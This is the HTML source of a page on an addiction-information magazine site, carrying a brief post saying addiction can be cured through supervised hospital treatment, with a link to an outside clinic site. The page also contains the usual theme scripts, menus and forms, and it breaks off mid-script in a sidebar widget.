block_td_uid_12_697a3fda9fbf1.found_posts = "7";
block_td_uid_12_697a3fda9fbf1.header_color = "";
block_td_uid_12_697a3fda9fbf1.ajax_pagination_infinite_stop = "";
block_td_uid_12_697a3fda9fbf1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_697a3fda9fbf1);
</script><div id=td_uid_12_697a3fda9fbf1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" class="td-image-wrap" title="Drug overdose – How many people have died from addiction?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drug overdose" title="Drug overdose – How many people have died from addiction?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" title="Drug overdose – How many people have died from addiction?">Drug overdose – How many people have died from addiction?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" class="td-image-wrap" title="HIV – Learn about transmission risks and disease symptoms"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HIV – Learn about transmission risks and disease symptoms" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" title="HIV – Learn about transmission risks and disease symptoms">HIV – Learn about transmission risks and disease symptoms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" class="td-image-wrap" title="Phobias and Fears"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Phobias and Fears" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" title="Phobias and Fears">Phobias and Fears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" class="td-image-wrap" title="How a family may help the addict?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How a family may help the addict?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" title="How a family may help the addict?">How a family may help the addict?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" class="td-image-wrap" title="Aging Happens Faster with Poor Diet and no Exercise"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aging Happens Faster with Poor Diet and no Exercise" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" title="Aging Happens Faster with Poor Diet and no Exercise">Aging Happens Faster with Poor Diet and no Exercise</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697a3fda9fbf1" data-td_block_id="td_uid_12_697a3fda9fbf1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697a3fda9fbf1" data-td_block_id="td_uid_12_697a3fda9fbf1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-619"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26"><a href="https://worldaddictionmagazine.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldaddictionmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Addiction" class="entry-crumb" href="https://worldaddictionmagazine.com/category/addiction/">Addiction</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Addiction can be cured – Beat this disorder once and for all!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail category-addiction category-treatment" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://worldaddictionmagazine.com/category/addiction/">Addiction</a></li><li class="entry-category"><a  href="https://worldaddictionmagazine.com/category/treatment/">Treatment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Addiction can be cured – Beat this disorder once and for all!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:14+00:00" >August 9, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-43">653</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Addiction+can+be+cured+%E2%80%93+Beat+this+disorder+once+and+for+all%21&url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F&via=World+Addiction+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/&amp;media=https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg&description=Addiction+can+be+cured+%E2%80%93+Beat+this+disorder+once+and+for+all%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Addiction+can+be+cured+%E2%80%93+Beat+this+disorder+once+and+for+all%21 %0A%0A https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg" data-caption=""><img width="670" height="446" class="entry-thumb td-modal-image" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg" srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg 670w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured-300x200.jpg 300w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured-631x420.jpg 631w" sizes="(max-width: 670px) 100vw, 670px" alt="" title="addiction-can-be-cured"/></a></div>
            <!-- content --><div class="value">Abuse of drugs and various other opiates, addictive agents, and psychoactive substances undeniably leads to developing <strong>addictive disorders</strong>. Unfortunately, drug use is one of the most <strong>damaging</strong> trends of the 21<sup>st</sup> century. However, one should keep in mind that there is always a solution.</div>
<div></div>
<blockquote><p><strong>Treatment of addiction</strong> and return to normal life are definitely possible!</p></blockquote>
<div></div>
<div class="post-content">
<p>In the case of developed addiction, hospitalization, along with the constant supervision of doctors, psychologists, and psychiatrists, is imperative. The reason is to ensure the addict never returns to the previous state and <a href="https://vipvorobjev.com/en/how-to-continue-life-after-addictive-disorder-treatment/">continues his life normally after recovering from the addictive disorder</a>.</p>
<p>More about &#8220;<a href="https://vipvorobjev.com/en/addiction-can-be-cured-beat-this-disorder-once-and-for-all/">Addiction can be cured – Beat this disorder once and for all!</a>&#8221;</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Addiction+can+be+cured+%E2%80%93+Beat+this+disorder+once+and+for+all%21&url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F&via=World+Addiction+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/&amp;media=https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg&description=Addiction+can+be+cured+%E2%80%93+Beat+this+disorder+once+and+for+all%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Addiction+can+be+cured+%E2%80%93+Beat+this+disorder+once+and+for+all%21 %0A%0A https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://worldaddictionmagazine.com/2019/08/09/how-is-cocaine-addiction-treated/">How is cocaine addiction treated?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://worldaddictionmagazine.com/2019/08/09/what-to-do-when-a-family-member-refuses-to-go-to-rehabilitation/">What to do when a family member refuses to go to rehabilitation</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wamadmin"></span><meta itemprop="datePublished" content="2019-08-09T08:18:14+00:00"><meta itemprop="dateModified" content="2019-09-03T09:02:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://worldaddictionmagazine.com/2019/08/09/addiction-can-be-cured/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png"></span><meta itemprop="name" content="World Addiction Magazine"></span><meta itemprop="headline " content="Addiction can be cured – Beat this disorder once and for all!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/addiction-can-be-cured.jpg"><meta itemprop="width" content="670"><meta itemprop="height" content="446"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_14_697a3fdab091e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697a3fdab091e" ><script>var block_td_uid_14_697a3fdab091e = new tdBlock();
block_td_uid_14_697a3fdab091e.id = "td_uid_14_697a3fdab091e";
block_td_uid_14_697a3fdab091e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_14_697a3fdab091e_rand","td_column_number":3,"live_filter_cur_post_id":43,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697a3fdab091e_rand","tdc_css_class_style":"td_uid_14_697a3fdab091e_rand_style"}';
block_td_uid_14_697a3fdab091e.td_column_number = "3";
block_td_uid_14_697a3fdab091e.block_type = "td_block_related_posts";
block_td_uid_14_697a3fdab091e.post_count = "3";
block_td_uid_14_697a3fdab091e.found_posts = "62";
block_td_uid_14_697a3fdab091e.header_color = "";
block_td_uid_14_697a3fdab091e.ajax_pagination_infinite_stop = "";
block_td_uid_14_697a3fdab091e.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_14_697a3fdab091e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_15_697a3fdab1bdf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_14_697a3fdab091e" href="#">RELATED ARTICLES</a><a id="td_uid_16_697a3fdab1be4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_14_697a3fdab091e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_14_697a3fdab091e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" class="td-image-wrap" title="Treatment of addicts – Get rid of addiction in a safe and painless way!"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Treatment of addicts – Get rid of addiction in a safe and painless way!" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" title="Treatment of addicts – Get rid of addiction in a safe and painless way!">Treatment of addicts – Get rid of addiction in a safe and painless way!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/02/amphetamines-addiction-treatment/" rel="bookmark" class="td-image-wrap" title="Amphetamines – Addiction Treatment"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/Amphetamines-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/Amphetamines-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/Amphetamines-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amphetamines – Addiction Treatment" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/02/amphetamines-addiction-treatment/" rel="bookmark" title="Amphetamines – Addiction Treatment">Amphetamines – Addiction Treatment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/" rel="bookmark" class="td-image-wrap" title="Crystal meth – the drug that destroys the body the fastest"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Crystal-meth-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Crystal-meth-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Crystal-meth-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Crystal meth" title="Crystal meth – the drug that destroys the body the fastest" /></a></div>                <a href="https://worldaddictionmagazine.com/category/treatment/" class="td-post-category">Treatment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/" rel="bookmark" title="Crystal meth – the drug that destroys the body the fastest">Crystal meth – the drug that destroys the body the fastest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_697a3fdab091e" data-td_block_id="td_uid_14_697a3fdab091e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_697a3fdab091e" data-td_block_id="td_uid_14_697a3fdab091e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/09/addiction-can-be-cured/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://worldaddictionmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='43' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_17_697a3fdab66fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_17_697a3fdab66fb" ><script>var block_td_uid_17_697a3fdab66fb = new tdBlock();
block_td_uid_17_697a3fdab66fb.id = "td_uid_17_697a3fdab66fb";
block_td_uid_17_697a3fdab66fb.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_17_697a3fdab66fb_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article 